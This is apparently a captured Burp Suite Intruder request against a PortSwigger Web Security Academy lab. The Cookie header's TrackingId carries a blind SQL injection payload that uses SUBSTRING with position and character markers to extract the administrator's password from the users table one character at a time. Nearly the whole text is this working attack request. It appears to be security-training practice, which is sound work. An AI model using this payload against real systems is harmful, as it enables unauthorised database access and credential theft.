 Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ab4003704a6965d8006a8a700c100a2.web-security-academy.net
3 Cookie: TrackingId=qM9dOB5xs4ystIE2'+AND+(SELECT+SUBSTRING(password,§1§,1)+FROM+users+WHERE+username%3d'administrator')%3d'§a§; session=ksgppndbxidsdxImXPddnNLes7u6omfJ
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4003704a6965d8006a8a700c100a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19